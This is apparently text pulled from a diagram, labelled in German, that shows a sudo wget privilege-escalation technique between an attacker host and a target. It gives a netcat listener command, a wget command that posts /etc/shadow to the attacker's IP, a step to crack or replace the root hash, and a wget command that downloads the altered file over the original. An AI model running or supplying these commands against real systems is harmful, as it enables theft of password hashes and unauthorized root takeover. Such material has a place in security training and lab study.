 10.10.2.10
10.10.2.20
Angreifer
Ziel
Lokaler Listener starten
nc -lvnp 80
shadow-file per Post an Angreifer senden
sudo wget –post-file=/etc/shadow
10.10.2.10 <port>
root bearbeiten (crack root hash
oder replace)
Geänderte Datei laden und existierende
ersetzen
sudo wget 10.10.2.10/shadow